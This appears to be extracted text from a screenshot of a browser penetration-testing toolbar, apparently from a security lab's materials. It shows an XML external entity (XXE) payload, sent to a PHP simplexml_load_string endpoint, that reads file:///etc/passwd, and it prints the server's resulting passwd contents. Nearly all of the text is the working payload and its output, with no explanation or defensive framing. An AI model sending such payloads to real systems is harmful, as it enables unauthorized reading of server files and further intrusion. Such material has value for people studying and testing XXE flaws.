 <!DOCTYPE foo [ <!ENTITY % xxe "<!ENTITY evil SYSTEM 'file:///etc/passwd'>" > %xxe; ]> <root> <name>&evil;</name> </root>
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http:// 6:8080/simplexml_load_string.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data <!DOCTYPE foo [
<!ENTITY % xxe "<!ENTITY evil SYSTEM 'file:///etc/passwd'>" >
%xxe;
]>
<root>
<name>&evil;</name>
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false
Ms08067安全实验室